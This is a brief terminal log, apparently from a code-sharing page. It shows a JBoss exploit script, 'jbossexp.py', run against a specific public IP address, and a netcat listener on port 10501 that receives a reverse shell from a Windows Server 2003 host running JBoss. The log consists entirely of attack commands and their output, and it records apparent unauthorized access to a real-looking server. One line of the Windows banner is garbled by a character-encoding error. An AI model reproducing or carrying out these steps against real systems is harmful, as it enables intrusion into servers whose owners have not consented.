 xy@kali:~/workspace/MyScript/Jboss$ python jbossexp.py http://218.247.135.151/ 8
0 kiss10501.bin
xy@kali:~/workspace/MyScript/Jboss$
D:\unis\4.2.2.GA-lams\bin>^C
root@iZ28g9kpnm3Z:~# nc -lv 10501
Connection from 218.247.135.151 port 10501 [tcp/*] accepted
Microsoft Windows [�汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
G:\appian\bin\jboss\jboss-5.1.0.GA\bin>